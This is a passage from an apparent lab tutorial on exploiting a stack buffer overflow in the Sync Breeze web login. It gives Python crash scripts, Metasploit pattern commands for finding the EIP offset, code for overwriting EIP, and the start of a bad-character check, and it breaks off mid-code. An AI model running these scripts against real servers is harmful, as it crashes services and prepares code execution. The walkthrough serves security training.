
- At this point we know that the target service runs on port 80, but we do not know the exact service name. To help us determine the exact Process Name of the target service we’ll use TCP view. Look for the Process Name that uses Local Port 80.

- Then make sure Immunity debugeer is running on adminsitrator mode i.e. Right-click shortcut > Run as Adnminsitrator.

- From immunity Debugger click File > Attach. Then select syncbrc (or whichever match the local port 80) then click Attach. Then press f9 or Play button.
- Execute the python script we made earlier. Again we’re expecting it to crash at 800 like how we have tested earlier.
- Notice that we have Access Violation at
41414141.41414141is the haxadecimal value equivalent of characterAAAAthat which we inputed on username field using our fuzzing script. We now have over written the EIP and therefore we have commited a buffer overflow. We can now exploit this information to make it execute what ever we need.
Exploitation
Locating EIP
Now that we know the exact size needed to crash the target application let’s clean the code and and indicate 800 as size without the need to fuzz.
import requests

usernameEntry = 'A' * 800

try:
    burp0_url = "http://192.168.1.96:80/login"
    burp0_headers = {
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5",
        "Accept-Encoding": "gzip, deflate",
        "Content-Type": "application/x-www-form-urlencoded",
        "Origin": "http://192.168.1.96",
        "Connection": "close",
        "Referer": "http://192.168.1.96/login",
        "Upgrade-Insecure-Requests": "1"
        }
    burp0_data = {"username": usernameEntry, "password": "testlogin"}
    requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
except:
    print("crashed")
Make sure Sync Breeze is running then execute this code. We are expecting a crash similar to the access violation we had earlier.
To determine EIP’s exact location, instead using 800 characters of A, we’ll be using a string with non repeating pattern. We’ll then check the EIP value once it crashed to determine how much buffer we actually need to write the EIP.
-
Generate the string of non-repeating pattern using a metasploit tool (installed by default at kali).
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 800
-
We’ll now use this string to replace the value of usernameEntry in our code.
import requests usernameEntry = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba' try: burp0_url = "http://192.168.1.96:80/login" burp0_headers = { "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://192.168.1.96", "Connection": "close", "Referer": "http://192.168.1.96/login", "Upgrade-Insecure-Requests": "1" } burp0_data = {"username": usernameEntry, "password": "testlogin"} requests.post(burp0_url, headers=burp0_headers, data=burp0_data) except: print("crashed") -

As expected the code crashed the application. And we see EIP’s value
42306142.
-
Now let’s find the occurence of the
42306142on the 800 character string we previously created. The tool we’re going to use is also from metasploit. The result is 780.$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 800 -q 42306142
Controlling EIP
Controlling the value of the Extended Instruction Pointer (EIP) register is important in buffer overflow attacks because it determines the flow of execution in the vulnerable application.
The EIP register holds the memory address of the next instruction that the application will execute. In a buffer overflow attack, the attacker seeks to control the value of the EIP register so that it points to malicious code, rather than the intended code.
Now that we know the offset value. Let’s make sure we can write to the EIP exactly what we wanted. Modify code to match this.
import requests

buffer = 'A' * 780
eip = 'BBBB'
filler = 'D' * 16 #total should be same as 800

usernameEntry = buffer + eip + filler

try:
    burp0_url = "http://192.168.1.96:80/login"
    burp0_headers = {
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5",
        "Accept-Encoding": "gzip, deflate",
        "Content-Type": "application/x-www-form-urlencoded",
        "Origin": "http://192.168.1.96",
        "Connection": "close",
        "Referer": "http://192.168.1.96/login",
        "Upgrade-Insecure-Requests": "1"
        }
    burp0_data = {"username": usernameEntry, "password": "testlogin"}
    requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
except:
    print("crashed")
We’ve been able to write 42424242 which is equivalent toBBBB to EIP. We now have control over it and we can now exploit it later.
Check for Bad Characters
Verifying the presence of problematic characters is essential for a successful buffer overflow attack. To ensure seamless generation of our payload, it is crucial to identify which characters will work within the target application, avoiding any potential hindrances in the process.
To do that let’s rewrite the code to match the code below. badchar is a variable that lists all possible characters.
import requests

badchar = (
  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
